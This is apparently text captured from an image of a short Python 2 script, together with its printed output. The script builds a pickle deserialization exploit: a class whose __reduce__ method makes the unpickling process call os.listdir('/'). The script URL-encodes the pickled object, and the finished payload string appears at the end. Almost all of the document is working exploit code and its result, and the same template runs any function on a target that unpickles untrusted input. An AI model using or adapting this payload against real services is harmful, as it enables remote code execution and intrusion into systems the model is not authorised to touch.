 1 #!/usr/bin/python
2 # -*- coding: utf-8 -*-
3 import pickle
4 import urllib
5 import os
6 class payload(object):
7     def __reduce__(self):
8         return (os.listdir,('/',))
9
10 p = pickle.dumps(payload())
11 p = urllib.quote(p)
12 print p
13
cposix%0Alistdir%0Ap0%0A%28S%27/
%27%0Ap1%0Atp2%0ARp3%0A.